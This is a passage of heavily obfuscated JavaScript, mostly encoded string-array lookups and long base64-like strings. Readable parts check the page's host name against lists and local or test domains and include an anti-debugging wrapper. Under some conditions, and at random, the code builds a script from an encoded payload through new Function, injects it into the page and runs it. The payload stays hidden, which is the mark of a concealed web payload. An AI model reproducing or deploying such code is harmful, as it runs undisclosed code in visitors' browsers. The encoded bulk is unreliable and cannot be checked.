2c1,'5e60')+Z(0x996,'3)V5')+Z(0x1bd,'9lJZ')+Z(0x79e,'E]0^')+Z(0xcb8,'9lJZ')+Z(0x9f5,'*tAu')+Z(0x778,'8%52')+Z(0x4d6,'LJfc')+Z(0x3a5,'R#gS')+Z(0x76b,'1*4r')+Z(0x791,'8%52')+Z(0x3f7,'LX3O')+Z(0x3e3,'R#gS')+Z(0xc61,'E]0^')+Z(0xcab,'S&Ks')+Z(0x562,'4NQd')+Z(0xa0b,'6lAD')+Z(0xc33,'*tAu')+Z(0xcd7,'cSY!')+Z(0x220,'H(KR')+Z(0x2ee,'PO*y')+Z(0x82c,'NzAB')+Z(0x3d1,'lnDp')+Z(0x662,'aVPg')+Z(0xb67,'DZVu')+Z(0xc82,'iEJ0')+Z(0x181,'3)V5')+Z(0x665,'#FT@')+Z(0xb88,'E]0^')+Z(0x7fc,'rv7J')+Z(0xc89,'R#gS')+Z(0xb39,'lnDp')+Z(0x9ad,')nYj')+Z(0xba6,'S&Ks')+Z(0x211,'7pdw')+Z(0xcf3,'*wM7')+Z(0x776,'9lJZ')+Z(0x2a0,'$oxg')+Z(0x1f8,'NzAB')+Z(0x7a4,'9lJZ')+Z(0x8a6,'R#gS')+Z(0x571,'(u*t')+Z(0x7f1,'E]0^')+Z(0x42f,'#FT@')+Z(0x38b,'rv7J')+Z(0x7b1,'LX3O')+Z(0xa75,'VA]t')+Z(0xd12,'Z6$d')+Z(0xc76,'PO*y')+Z(0x1c7,'H(KR')+Z(0x5a5,'rv7J')+Z(0x2b7,'cSY!')+Z(0x6a2,'$oxg')+Z(0x780,'5e60')+Z(0x5d7,'Zoh4')+Z(0x9d5,'*tAu')+Z(0xccd,'*wM7')+Z(0x1f0,'p2ed')+Z(0x156,'LjTD')+Z(0x4f5,'*wM7')+Z(0xae3,'9lJZ')+Z(0x266,'tsV0')+Z(0xc06,'NzAB')+Z(0x9c9,'Gq9v')+Z(0x372,'LJfc')+Z(0xa7a,'nTZk')+Z(0x1e5,'S&Ks')+Z(0x739,'VA]t')+Z(0x91b,'c]mT')+Z(0xc48,'#FT@')+Z(0x23b,'1*4r')+Z(0xd1a,'aVPg')+Z(0x4f4,'u4^c')+Z(0x4e1,'cSY!')+Z(0x750,'5e60')+Z(0xc36,'cSY!')+Z(0x2f5,'DZVu')+Z(0x8e5,'iEJ0')+Z(0x29c,'#FT@')+Z(0x8b5,'AkWn')+Z(0xc3b,'Z6$d')+Z(0x504,'5e60')+Z(0x986,'*wM7')+Z(0x28c,'n1lR')+Z(0xc34,'E]0^')+Z(0x2a1,'j1^5')+Z(0x55e,'c]mT')+Z(0x5b2,'AkWn')+Z(0x2b4,'u4^c')+Z(0x353,'DIdP')+Z(0xbdd,'Zoh4')+Z(0x1e4,'E]0^')+Z(0xc7b,'DZVu')+Z(0x9fe,'tsV0')+Z(0x896,')nYj')+Z(0x56e,'3)V5')+Z(0x491,'(koj')+Z(0x91c,'u4^c')+Z(0x420,'S&Ks')+Z(0xa7e,'Q2yV')+Z(0x324,'O!DQ')+Z(0xa4b,'DZVu')+Z(0xa39,'7pdw')+Z(0x606,'LJfc')+Z(0x88b,'AkWn')+Z(0xa26,'u4^c')+Z(0x1c2,'rv7J')+Z(0xcb0,'GkTd')+Z(0x752,'8%52')+Z(0x894,'4NQd')+Z(0xc5e,'VA]t')+Z(0x976,'XJC!')+Z(0x957,'3)V5')+Z(0x882,'rv7J')+Z(0x7b7,'#FT@')+Z(0x9dc,'M^mR')+Z(0xb85,'LjTD')+Z(0x24d,'(u*t')+Z(0x964,'#FT@')+Z(0xb96,'DZVu')+Z(0x380,'Hwn0')+Z(0xb24,'Q2yV')+Z(0x94f,'R#gS')+Z(0x7b0,'1*4r')+Z(0xb52,'c]mT')+Z(0xbd6,'S&Ks')+Z(0x889,'7pdw')+Z(0x35b,'PO*y')+Z(0x24c,'rv7J')+Z(0x29a,')nYj')+Z(0x617,'Z6$d')+Z(0x466,'iEJ0')+Z(0x8b9,')nYj')+Z(0x79a,'H(KR')+Z(0x3e1,'c]mT')+Z(0x245,'PO*y')+Z(0x71c,'nTZk')+Z(0x8e3,'H(KR')+Z(0xcd3,'4NQd')+Z(0x535,'LJfc')+Z(0x227,'$oxg')+Z(0xa91,'6lAD'))+(Z(0x7d2,'aVPg')+Z(0x910,'*tAu')+Z(0x4da,'c]mT')+Z(0x34f,'Z6$d')+Z(0x7a9,'H(KR')+Z(0x204,'tsV0')+Z(0x479,'H(KR')+Z(0x2d9,'DIdP')+Z(0x9ba,'nTZk')+Z(0x969,'#FT@')+Z(0x6ee,'$oxg')+Z(0x9b7,'p2ed')+Z(0x833,'9f!Z')+Z(0x741,'*tAu')+Z(0xa04,'7pdw')+Z(0x89c,'*tAu')+Z(0xa5a,'$oxg')+Z(0xbd5,'#FT@')+Z(0x66e,'5e60')+Z(0xb62,'Hwn0')+Z(0x62a,'GkTd')+Z(0x130,'lnDp')+Z(0xbdc,'j1^5')+Z(0x2d4,'iEJ0')+Z(0xcf2,'3)V5')+Z(0x84f,'XJC!')+Z(0x30b,'Zoh4')+Z(0x42d,'GkTd')+Z(0x4b6,'R#gS')+Z(0x9d8,'GkTd')+Z(0x325,'VA]t')+Z(0x786,'1*4r')+Z(0xc35,'Q2yV')+Z(0x9fc,'AkWn')+Z(0x6de,'8%52')+Z(0x69a,'M^mR')+Z(0x22b,'j1^5')+Z(0x236,'n1lR')+Z(0xc79,'8%52')+Z(0xa68,'nTZk')+Z(0x618,'GkTd')+Z(0xbee,'R#gS')+Z(0x6c4,'c]mT')+Z(0x225,'NzAB')+Z(0x764,'DZVu')+Z(0x8f2,'E]0^')+Z(0x8ba,'M^mR')+Z(0x1ff,'DZVu')+Z(0x900,'iEJ0')+Z(0x670,'$oxg')+Z(0xbc4,'8%52')+Z(0xd00,'Hwn0')+Z(0x975,'Gq9v')+Z(0x96a,'u4^c')+Z(0x396,'LX3O')+Z(0x92c,'u4^c')+Z(0x82a,'DZVu')+Z(0xc6c,'Hwn0')+Z(0x84a,'(koj')+Z(0x5ea,'u4^c')+Z(0x6e2,'3)V5')+Z(0xc7c,'PO*y')+Z(0xa5f,'c]mT')),c[Z(0x11b,'3)V5')]=Z(0xb43,'DIdP')+Z(0x2da,'p2ed')+Z(0xc83,'Zoh4')+Z(0xbef,'XJC!')+Z(0x7fa,'Gq9v')+Z(0xcf9,'$oxg')+Z(0xc02,'n1lR')+Z(0x7a2,'6lAD')+Z(0x73c,'XJC!')+Z(0x5f2,'5e60')+Z(0xae4,'9f!Z')+Z(0x192,'XJC!')+Z(0x7fd,'aVPg')+Z(0x4b3,'lnDp')+Z(0xbe7,'M^mR')+'aK',c[Z(0x69f,'R#gS')]=Z(0x73b,'NzAB')+Z(0x5b6,'(koj')+Z(0x620,'j1^5')+Z(0x863,'7pdw')+Z(0x3b9,'LX3O')+Z(0xb9b,')nYj')+Z(0x524,'(u*t')+Z(0x3ff,'LjTD')+Z(0x9e7,'6lAD')+Z(0xcc6,'O!DQ')+Z(0xb0b,'Z6$d')+'K]',c[Z(0x246,'$oxg')]=function(z,B){return z===B;},c[Z(0x89f,'*wM7')]=Z(0x115,'*wM7')+Z(0x512,'n1lR')+Z(0x138,'S&Ks')+Z(0x5c0,'Gq9v')+Z(0x5ef,'NzAB')+Z(0xb6e,')nYj')+Z(0xb07,'cSY!')+Z(0x7da,'Zoh4')+Z(0x45b,'XJC!')+Z(0x3ad,'XJC!')+Z(0x4c1,'*tAu')+Z(0x622,')nYj')+Z(0xb53,'8%52')+Z(0x687,'O!DQ')+Z(0x2be,'LjTD')+Z(0x550,'j1^5')+Z(0x8eb,'6lAD')+Z(0x81d,'u4^c'),c[Z(0xb01,'(u*t')]=function(z,B){return z===B;},c[Z(0x914,'(u*t')]=Z(0x2d3,'M^mR')+Z(0xa54,'Gq9v')+Z(0x6a3,'tsV0')+Z(0x641,')nYj')+Z(0xbea,'9lJZ'),c[Z(0x137,'H(KR')]=Z(0xd08,'$oxg')+Z(0x754,'Gq9v'),c[Z(0x72e,'S&Ks')]=function(z,B){return z===B;},c[Z(0x23f,'LJfc')]=Z(0x149,'Zoh4')+'t',c[Z(0x89a,'DIdP')]=function(z,B){return z===B;},c[Z(0x4f0,'S&Ks')]=Z(0x285,'DIdP')+Z(0x758,'8%52'),c[Z(0x4a8,'LjTD')]=function(x){return x();},c[Z(0x2bc,'Zoh4')]=function(x,y,z){return x(y,z);},c[Z(0x37c,'rv7J')]=function(x,y,z){return x(y,z);},c[Z(0xd26,'Z6$d')]=function(z,B){return z-B;},c[Z(0x4c9,'lnDp')]=function(x,y,z){return x(y,z);},c[Z(0xc22,')nYj')]=function(x){return x();},c[Z(0x956,'rv7J')]=function(x){return x();},c[Z(0x905,'NzAB')]=Z(0x442,'Zoh4')+'t',c[Z(0x41d,'M^mR')]=Z(0x270,'M^mR')+Z(0x9c5,'3)V5')+Z(0x644,'u4^c'),c[Z(0x7db,'*wM7')]=function(x,y,z,B,D,G,H,I,N,S,X){return x(y,z,B,D,G,H,I,N,S,X);},c[Z(0x228,'n1lR')]=Z(0x834,'Gq9v')+Z(0x688,'nTZk')+Z(0x4ca,'3)V5')+Z(0x7a8,'(u*t')+Z(0x230,'LJfc')+Z(0x38e,'XJC!')+Z(0x23d,'E]0^')+Z(0x62e,'rv7J'),c[Z(0x893,'Zoh4')]=Z(0x419,'(u*t')+Z(0x254,'R#gS')+Z(0x6ac,')nYj')+Z(0x368,'Gq9v')+Z(0x7a0,'aVPg')+Z(0x7df,'Z6$d'),c[Z(0x5c5,'Z6$d')]=function(x,y,z){return x(y,z);},c[Z(0x311,'AkWn')]=function(z,B){return z+B;},c[Z(0xcad,'c]mT')]=Z(0xbd0,'lnDp');var d=c,e=function(){var x=!![];return function(y,z){var B=x?function(){var a0=_0x1545699d;if(z){var D=z[a0(0x414,'#FT@')](y,arguments);return z=null,D;}}:function(){};return x=![],B;};}();function f(x,y){var a1=Z;for(var z in x)if(d[a1(0x2ea,'PO*y')](z[a1(0x18a,'LJfc')+'h'],y)&&function(B,D){var a2=a1;for(var G=0x2;d[a2(0x705,'DIdP')](G,D[a2(0x182,'lnDp')+'h']);G++)if(d[a2(0x4f9,'aVPg')](B[a2(0x65e,'rv7J')+a2(0xc8c,'PO*y')](D[G][0x0]),D[G][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var a3=Z;return d[a3(0xad2,'aVPg')](x,Math[a3(0x3ca,'5e60')](d[a3(0x5e7,'LX3O')](Math[a3(0xad8,'R#gS')+'m'](),d[a3(0xbb7,'$oxg')](d[a3(0x70e,'LjTD')](y,0x1),x))));}function h(x,y){var a4=Z;for(var z=0x0;d[a4(0x92d,'j1^5')](z,y[a4(0x462,'PO*y')+'h']);z++){var B=y[z],D=d[a4(0x74e,'R#gS')](0x0,B[a4(0x6c3,'Q2yV')+'Of']('.'))?d[a4(0xb1e,'3)V5')]('.',x):x,G=d[a4(0x1a8,'E]0^')](D[a4(0x213,'S&Ks')+'h'],B[a4(0x672,'E]0^')+'h']),H=D[a4(0xcdd,'*tAu')+'Of'](B,G),G=d[a4(0x9e4,'7pdw')](-0x1,H)&&d[a4(0xac7,'GkTd')](H,G);if(G&&(d[a4(0x73e,'H(KR')](D[a4(0xce3,'$oxg')+'h'],B[a4(0xce3,'$oxg')+'h'])||d[a4(0x685,'7pdw')](0x0,B[a4(0x94b,'Z6$d')+'Of']('.'))))return 0x1;}}function i(){var a5=Z,x,y;return d[a5(0xb7e,'GkTd')](f,d[a5(0x820,'(u*t')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a6=Z,x=d[a6(0x296,'8%52')](k,d[a6(0x8ae,'5e60')](i));if(x){var x=d[a6(0xb12,'LJfc')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a6(0xbba,'4NQd')](0x46,x[a6(0x360,'GkTd')+a6(0xa3e,'GkTd')](0x0))&&d[a6(0x536,'NzAB')](0x66,x[a6(0xab6,'VA]t')+a6(0x611,'5e60')](0x0))||d[a6(0x5ca,'u4^c')](0x49,x[a6(0x7b8,'E]0^')+a6(0xd2a,'nTZk')](0x1))&&d[a6(0x61b,'NzAB')](0x69,x[a6(0x63f,'(koj')+a6(0xbc1,'LjTD')](0x1))||d[a6(0xc4d,'H(KR')](0x4c,x[a6(0x14c,'c]mT')+a6(0xb55,'M^mR')](0x2))&&d[a6(0xa01,'NzAB')](0x6c,x[a6(0x601,'Hwn0')+a6(0x8bb,'9lJZ')](0x2))||d[a6(0x944,'Q2yV')](0x45,x[a6(0x3ba,'M^mR')+a6(0x404,'DIdP')](0x3))&&d[a6(0x4b1,'DIdP')](0x65,x[a6(0xb2c,'iEJ0')+a6(0xd2a,'nTZk')](0x3))||d[a6(0x675,'LjTD')](0x3a,x[a6(0x891,'n1lR')+a6(0x4d8,'Hwn0')](0x4))):void 0x0;}}function k(x){var a7=Z;return d[a7(0x385,'c]mT')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a8=Z,x=d[a8(0x4f6,'PO*y')](i);if(x){var y=d[a8(0x5cf,'DIdP')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a8(0x6be,'Gq9v')](y,'~')?d[a8(0x153,'E]0^')](k,x):z)&&d[a8(0xab3,'*tAu')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x57c,'j1^5')](y,z);}}function m(){var a9=Z,x=d[a9(0x806,'(koj')],y=new RegExp(d[a9(0xc8d,'tsV0')],'g');return x[a9(0xcd8,'9f!Z')+'ce'](y,'')[a9(0x66d,'E]0^')](';');}function n(){var aa=Z,x=d[aa(0xbab,'aVPg')],y=new RegExp(d[aa(0x392,'lnDp')],'g');return x[aa(0x574,'LjTD')+'ce'](y,'')[aa(0xbcb,'#FT@')](';');}function o(x){var ab=Z;return d[ab(0x23e,'(u*t')](-0x1,x[ab(0xd0e,'1*4r')+'Of'](String[ab(0x881,'u4^c')+ab(0x410,'DZVu')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0xb5b,'M^mR')](x)||new RegExp(d[ab(0x6e9,'LjTD')],'g')[ab(0x582,'5e60')](x));var y;}function p(x,y){var ac=Z,z=x[ac(0xca5,'9lJZ')+'h'];return d[ac(0x595,'1*4r')](x[ac(0x388,')nYj')+ac(0x23a,'6lAD')](d[ac(0x561,'lnDp')](z,y[ac(0x8bd,'Z6$d')+'h']),z),y);}function r(){var ad=Z,x=d[ad(0x1ac,'GkTd')](e,this,function(){var ae=ad,D={};D[ae(0x1db,'*tAu')]=d[ae(0xac6,'*wM7')];var G=D,H=d[ae(0x38f,'9lJZ')](typeof window,d[ae(0xa35,'8%52')])?window:d[ae(0x98d,'Q2yV')](typeof process,d[ae(0x41e,')nYj')])&&d[ae(0x972,'Zoh4')](typeof require,d[ae(0x7eb,'LJfc')])&&d[ae(0x341,'AkWn')](typeof global,d[ae(0x9d9,'rv7J')])?global:this,I=function(){var af=ae,N=new H[(af(0x3bf,'DIdP'))+'p'](G[af(0xb9c,'Q2yV')]);return!N[af(0xc4c,'LJfc')](x);};return d[ae(0x6c5,'nTZk')](I);});d[ad(0xc0c,'(u*t')](x);var y=d[ad(0x1fb,'c]mT')](m),z=d[ad(0xc2b,'p2ed')](l),B=d[ad(0x6ff,'n1lR')](n);return!z||!!(d[ad(0x955,'LJfc')](h,z=d[ad(0x60e,'Zoh4')](p,z,String[ad(0x854,'XJC!')+ad(0x198,'NzAB')+'de'](0x2e))?z[ad(0x3f5,'S&Ks')+ad(0x636,'3)V5')](0x0,d[ad(0x3dd,'H(KR')](z[ad(0x462,'PO*y')+'h'],0x1)):z,y)||d[ad(0xc2a,'Zoh4')](h,z,B)||d[ad(0x923,'DZVu')](o,z)||d[ad(0x8de,'cSY!')](j));}function s(x){var ag=Z,y=d[ag(0xc04,'9f!Z')](i),z;y&&((z=y[ag(0xc98,'PO*y')+ag(0x5e4,'5e60')+ag(0x5a7,'6lAD')](d[ag(0x905,'NzAB')]))[ag(0x990,'lnDp')]=d[ag(0x51a,'Zoh4')],z[ag(0x2d1,'XJC!')+ag(0x493,'cSY!')+'t']=x,(y[ag(0x197,'DIdP')]||y[ag(0x1b0,'XJC!')]||y[ag(0x5d8,'Hwn0')+ag(0x8a7,'9lJZ')+ag(0xb1f,'E]0^')])[ag(0x6ea,'7pdw')+ag(0xb40,'cSY!')+'d'](z),z[ag(0x35a,'#FT@')+'e']());}function t(){var ah=Z,x,y=d[ah(0x6c6,'S&Ks')](f,d[ah(0xa98,'VA]t')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=d[ah(0xaac,'nTZk')],B=new RegExp(d[ah(0x961,'1*4r')],'g'),(B=y[z[ah(0x871,'O!DQ')+'ce'](B,'')])&&B[ah(0x24f,'tsV0')+ah(0x7ff,'p2ed')][ah(0x21a,'cSY!')+ah(0x426,'8%52')+'d'](B));}try{var u,v,w;d[Z(0x7ac,')nYj')](r)||(d[Z(0x81e,'8%52')](t),d[Z(0x8d1,'DZVu')](0x1,d[Z(0x481,'O!DQ')](g,0x1,u=0x4))||d[Z(0x6b4,'cSY!')](s,d[Z(0x398,'7pdw')](d[Z(0x1f1,'rv7J')]('(',new Function((function(){var _0x4307492=function(){var _0x2943396c=['AxDUtJbnBwvPy3blmg9VtuHNm01ey3nkmNHqwvu4BKTt','v1OXyM1omgfxoxvlseLZy3LSn2nTvJbKweP1suHjDgn6','tLrvEeXdzeLAru5psNLRCLnPz3DLrgn5tLn3BK9vqMHv','y1DgseP5A3jtAwD3zurvnfPdD25Jrej0tvnJCeSWB29n','sJjJBKTtEdbqv1PIwvrbB01izZfzvgDZsJbgCLLtvw5l','zdi1AK1dy3nkmwrtzwXkwe4YmtzwmujmsNL3BMvgtNzK','vNbwBgrtwvzSwfvRog5mq2rSwKzsvfyXrNnArxbysNL3','EMr4sZnsAeP5D25sBe52vM5rngj6sMHwEwnZsJfJmLni','q2rtwgTJm0P5Bgrlsfi1y0DwDLPPqNLAweyXyvHkBeXf','uM1sue1xrM9wmuK0sNL3BMjvtNznmwmWvJjArfz5y3nk','zdrzmu00ytjAwfvfohDkExDUuLrODLDxwxPLr05tvNLJ','tuHNme5QrxnkEKuXuwTnBKTtDeTlrei0tvDnmuXdzfHt','BLHwC25KrZLuzeHkCgjTy25yu2DWs1q4DeXyuM9Hwe5I','BLz6uJbArxbeyJbOwe5yvKjkExDUzuDsA1KWndrHm2HP','BgH2vNPvneP5D25HBtf2zvzKueWYuKTvmNn6sNL3BLyX','Ag5qvda5zfC1A1PxwNbIBvzRs1H0CfPPAgznsgD6tMPz','s1H0EvPyuJfJBtrNy2L0EK8ZmhnArNrls0rcne5Qz3Pm','tuHNm1LuA3nkm1PYsLrJBKTtDeTlrei0tKDgBuXdzdjH','BerwmdH6wtfwseP5D25wELv4t0zJmLPvwJnsEwnZsJfJ','C0P6rK1vmxnUs1n0s0TeqJrov0zTtenKwu5Tze9kEwTY','sM5VBKTtDeTlrei0tMPvEKXdy3PkBLO2sNLRCLnPz3DL','r0TyDdjzweLNv1qXvu8ZsMXKsfz5yMLcmvCXA29nsgD5','D0XdyZjnrNbqsNLRCLnPz3DLrfK0wKn3BK5iAgXyAwnW','tLn3BMrgng9lq2nWsZbVB01izZbnr0vZsJnwnfDTC25l','z3Lmq2rtzev0suP5A3blBKjOy25oBfnxntblrwTVtuHN','q2q1vti5tvz6vMHvm1z4sNL3BMiYmxzJvMmWt0rAELLt','wtbOwMfty3nkmwrrzeDouu9hC3LJsePmsNL3BMfTmxzw','wMHmq2nRtvHvD0P5A3jtAwD3zurgALPPD25vBLjmu0nJ','rLHvvZbUtenKwe56qKrJme52y210weP5D25AA05YwKDg','yLLuww9nsgCXwtjjC0OZvJrxBxnUs1yWB2rPEdnmsgDZ','ne5eBg1mq2n6y1DgseP5A3jtAwD3zurfEvPdD25vBLjm','BLyXsJfkExDUvJa5vu9gyZjJBfjcy1nJC0OXzffIr1jx','oxvjr2TVy2LSn2rTrNLjr0v3ufvVC2n6mxvAwgnNvw1w','r2HQvvHsCwn5y3nkmMHkwLHKwfvhEgPuvMnUtenKwe5y','Bdrzmuz0yJngwfr6uw5mq2ryvuHOALnTmxzABvi0uxLJ','qKTAr05putjZmfyXrNrkExDUzw0XCLjTtNPLBe1UtenK','EMHYvMTwB1v5y3nkmwrqvKzAwe4WDdrwmdLOsNL3BLOW','B0P5A3jtAwD3zurJmu9dD25pvujOvvnJCeSWB29nsgD5','C0P6vxPvvwDUs1n0s0TeqJrnv1uWtenJEe5vsKrkEwTY','tLznBKXdzfHumePQvvzoDLLxC3DvEwnZsJj0tK9gtKjp','DMjyBhrImwHZwvnJC0OXzfbrBvjovti5ufPwtNzAq2nZ','y3blmg9VtuHNme1QrxnkELv6vvvNBKTtDeTlrei0tvDk','vw1KmLyXyZnoq2nZsJjsngjUuLHoEK5QuZfoDK1yrxLs','vNPwAfriBfrImdfRy1nJC0OYuMXnmLjjvtj0u2qZrw5m','s1nAAuP5A3jtAwD3zuroAfPdD25omJvYzvnJCeSWB29n','mhDVtuHNEe5ey3nkmgH4s0zzBKTwmdLABhrns0rcne1x','rePRwKn3BK0ZrMHsEwnWsZbVB01izZbprgTZsJfWvK5g','qLHvBLjQu0HfBG','C25mq2ryvvvWA1risMfzmdfQuNLJC0OZuLHnmK5iyLC5','u2LND2vettfoq3DUy0rcDe1ty3blmg9VtuHNELLxtxnk','zgHIsgX3sNLRCLnPz3DLreuYwLn3BLvUuKXtq2nWsZbV','rLeZChzJBxnUwfz0BvHumwPpmZfSyKHoBeLhttLAENr5','tvrNmuXdyZvrr0zssNLRCLnPz3DLre0WtwL3BLzTC3Ps','mNH2ww1gC09UuM9Hwe1ZuMOXBwrxnwPKr2X2yMLNCguZ','sgD5tMPrC0P6wMLvwe1Us1n0s0TeqJrnv1zPtenKwu5T','sZbVB01izZnnAKfZsNPoEfLvy25lu3rls0rcne5evtbm','wLDzmvzAy2XRBKXdzfHomLy1vJfcEeSXzfbKu2nZsJfK','EwTYu2LND2veuxDoAxDUu0HfB1zPy3blmg9VtuHNm1Pe','sJjknMfyuw5lu3rls0rcne1uzgTmq2rZvdjgueP5A3jt','neXdyZbLr1zLsNLRCLnPz3DLre5SwxL3BLOXvKryAwnW','tenKwfvgqKjwELzfv25oAeP5D25wEMr3wtb4DgeYzeDu','C0OXzffKr1jituDSmfyXqMXkExDUzfrcnfKWBgHurLvU','BMryAeTHEwnWsZbVB01iz3LprfLZsJj4ufLvog5lu3rl','rfzQtLn3BMneqNrnu2nWsZbVB01iz3LzBuvZsJfkmfmW','BK0ZrMHsEwnWsZbVB01iz3LzAKvZsJnszfzyvw5lu3rl','BZnkEwTYu2LND2verMPnAxDUww5WCgrdy3blmg9VtuHN','z3Dmrei0tM1ozeTtD2HjwfLTsM5oyLLuy29nsgD5tKrf','nuTtwMLkEwTYu2LND2vewMHoAxDUsLrKCvPdy3blmg9V','wKnJC0OXyZfIv2q2t0C4m2eZrw5mq2ryvvm5A1rfDdvL','s1KWCZrHmMW0vevnBKXdzfHowfjQuZboCLvivxLIu2nZ','EeXdzfnKrxrjsNLRCLnPz3DLreKYtun3BK4YnxjLu2nW','mhbisNL3BLz6vMLmmwmYtKD0qMnty3nkmKz0yJngCvPf','ounzmdLysNL3BLKXtNzzBgmWwKDov09hDe1kExDUyKzO','rKHtsg9UtenKCu9hotzAwev6wtbKweP5D25wmuuZwKvW','EdrmsgTZzwL4qKXfsxbLm1POy2LcAe5umwHnANr5wLHs','yunJC0OYrtrIm2HyvuHkEfz6uLLzv3bOsNL3BLKXtNjI','tKDoAuXdy3PJv0zisNLRCLnPz3DLrePPtKn3BLHRrMLL','CfHovK42uLCXCMfdy3nkmezVu21osvDwuJnkExDUytfo','u2TYs0vVB01izZfzEKvZsJbgCLLtvw5lu3rls0rcne0Y','ExDUvJfgyvKXvNrHmdfZu0vJBKXdzdbKuZLQu0zoCLPS','uvLty3nkmJLeyJjADvnUqMPtr0vUtenKEfmWEfLsBe52','vJfkweP5D25HBe52tLzJm2vhtK1rmNn6sNL3BMvUAfLJ','EdzKBKvUtenKrG','q2ryu2S0A0P5A3jtAwD3zurvm01PD25AmvzewgLJCeSW','rfe1tLn3BK9vqMHvu2nWsZbVB01izZnor0LZsJfWvK5g','D2verMTAq3DUzw14s055y3blmg9VtuHNmu5QA3nkmgH4','s1n0s0TeqJromK01tenKyvzuuLrkEwTYu2LND2vewMTA','rei0tM1zmeXdzePKAvzLsNLRCLnPz3DLrfuWt0n3BK9d','vevZsJfkmfmWz25lu3rls0rcne56AgHmq2mWzuDwzuP5','sNLRCLnPz3DLrfjPtML3BK1vEfrxEwnWsZbVB01izZbo','ne1uBgHmq2rjwKvot0P5A3jtAwD3zurJELPPD25KwgHl','zgfwvfjusNLRCLnPz3DLrfPStLn3BK1vEfrxEwnWsZbV','BLyXsKDArtuWvg1ouMrgtw5mq2ryvuzWALzhvLfoBgmW','tvuYDevkExDUuLDkCe5wzfnsBu5luNLJC0OYndrImMHy','ExDUtxLAmMvPy3blmg9VtuHNmfLQy3nkmtvcww5VBKTt','wtaXweP5D25wmujfvdfJmwvRsKDwEwnZsJfJmfvTtLbr','v1zivtbnngj6vJvvmJLUsNL3BLz6y3HxrMrrt1vWq1j5','muPTwLzJm2vty3nkm0zmuM1ovLiXqLvkExDUuM0XDLDg','u2LND2vezgHoq3DUsvyXtfv5y3blmg9VtuHNmLPewxnk','sNL3BMrUsxzArwX0yJi5BvLty3nkmwmWt0v4mLnQzgTu','B25lu3rls0rcne5hrMHmq2ryu2S0A0P5A3jtAwD3zurg','BK5TsLjJEwnWsZbVB01izZfnEKfZsJjKvLeXng5lu3rl','mxnUyJnADMiWrKHkmtfIsJj4BgjTzdbHq2rKtZjZogje','vxbRu0HfBKXdzdrtsfzzvNPsDgn5y3nkmwrrzuDsvwnS','D25LBxHltNLJCeSWB29nsgD4wKDfC0OZChntAMnUs1n0','DgvZDa','sgCYtxPnC0OXCfzorK1Us1yWovnPz3DLrePTtKn3BLmY','EvuZsNLRCLnPz3DLre5StNL3BMvfCeTvAwnWsZbVB01i','nfL5D25Lwgr1u0nJCeSWB29nsgD4t0rfC0P6vxPvvwDU','u3HRvZbVB01iz3PomKLZsJnwnfDTC25lvJa5wM5wDvKZ','BKXdzfHumxbRvxPoAgnwzfnnq2nZsJfKufjTuLzJv3HQ','tLrouLndy3blmg9VtuHNme9xuxnkEMresM5VBKTtDeTl','BtbUtenKqLDvzdbwmuzZwtb0AeP5D25AvK52y2XKuMrQ','zurnmfPtD25Jrej0tvnJCeSWB29nsgCZtM1jC0OXCfzo','uMjwu2D3zurJnvL5D25kvgrXwKnJCfHtA21kA1jIvLnN','weP1suHwyLz5z3DLre0Ytvn3BLDQsLzxu2nWwfnOrKXf','AwnWsZbVB01iz3LoELfZsJfWvK5gtw5lu3rls0rcne5T','y3nkmwrqtdjotfuYovfzvez4sNL3BMjRBfDzmu5uytjs','mvj5y3nkm2HRuw1ove9hDeXAmwnUtenKAgmYnxPwmdLR','mujusNL3BLz6vxPzmuzuytngmwrUvw5mq2rOwtncA1r6','zenIvZLAzuzoDMnTChHkExDUwwXoDMjwzfbnwgrytLzJ','B29nsgD5tvDvC0OXzZjAmdrUs1n0s0TeqJromKPStenK','AdvnvMrsy1nJC0OYuK5Jr1jrutj0sgmXy25mq2rPutj0','C3bpmZv1sMLzB2jumxnkvei0tKq5DeTQqJrorefYyMPW','tenKsvPftK9kEwTYu2LND2vewMToExDUtKHOBfHPy3bl','C0OWB21ImM9Us1n0s0TeqJrovgrQtenJmu0XrKLkEwTY','ne1QqMTmq2rmyLnsteP5A3jtAwD3zurnm015D25vBLjm','u2LND2veyZrzExDUyKu5Afr5y3blmg9VtuHNmvLTtxnk','uLDwtw5mq2q1wvHcALnStNjtr1jOsNL3BLyXrxHLvMmY','q2rxyxPorKP5A3jtAwD3zuroAe1PD25IrtLOvhLJCeSW','EuLfBZLyEKi0txPzmK1uttromLfZwKqXn2zuDgTxmg9V','q2mWzuDwzuP5A3jtAwD3zurKBu9tD25kvgrXwKnJCeSW','tenKmMf5vtnkEwXKs0HzC2r5AZDMu3H5vZjfEuTeqJro','ExDUvJfktu1SyZbor1PyvvvJBKXdzfHum2HRvM1KDfjw','vNPwCwjiB3PovtrUwfr0BwrxnwPKr2X2yMLczK1iz3Po','oxbkExDUyvHkmfPfnvrImKOZwvnJC0OZqxHsBvjwyLD0','C0OZBhPHr1jqyuvoD0P5D25wmujjwJfJmMvTChLzu2nZ','vtvzAxDUu0HfB1zPy3blmg9VtuHNm01xvxnkEK54wvvJ','sJnWC1nQy25lu3rls0rcne5QsMHmq2q1zdi1suP5A3jt','vuPesNLRCLnPz3DLrgmWt1n3BLnirw9wAwnWsZbVB01i','ve1ZsJb4wgfUrw5lu3rls0rcne5QsMXmq2rPzw1SmeP5','u3DUvwW1se55y3blmg9VtuHNEfPuz3nkEKznvtfZBKTt','y3DoBgrsvhLJC0OYouLtBu5nt0D0tvyXrKHkExDUvNPA','utj0D1yXsMHkExDUyM1NDLPgsNrHmuPguNLJC0OYtLrI','whqYwvHjz1Demvvpm0PSzeHwEwjPqJfxmwDVtuHNEvPe','u2LND2verxPpq3DUvezKCwnty3blmg9Vt